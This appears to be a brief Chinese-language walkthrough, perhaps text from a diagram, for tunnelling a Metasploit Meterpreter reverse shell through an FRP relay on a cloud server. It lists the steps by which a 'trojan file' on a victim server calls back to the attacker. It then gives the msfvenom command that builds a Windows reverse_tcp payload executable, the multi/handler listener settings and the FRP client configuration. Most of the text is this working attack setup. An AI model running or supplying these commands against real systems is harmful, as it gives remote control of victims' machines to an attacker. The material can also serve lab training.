 112.100.10.2
FRP服务端在云服务器上运行，监听8888端口
FRP客户端在Kali上运行，与云服务器建立控制连接
生成的木马文件在受害者服务器上执行
木马尝试连接云服务器的8888端口
FRP服务端将连接通过隧道转发给Kali上的FRP客户端
FRP客户端将流量转发到Kali本地的4444端口
MSF监听器接收到连接，建立Meterpreter会话
web server
150.1.1.1
kali
192.168.100.1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=112.100.10.2
LPORT=8888 -f exe -o test.exe
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 127.0.0.1
set lport 4444
exploit
[common]
server_addr = 112.100.10.2 # 云服务器公网IP
server_port = 7000 # 与frps的bind_port一致
[msf]
type = tcp
local_ip = 192.168.100.1 # Kali内网IP
local_port = 4444 # MSF监听端口
remote_port = 8888 # 云服务器暴露端口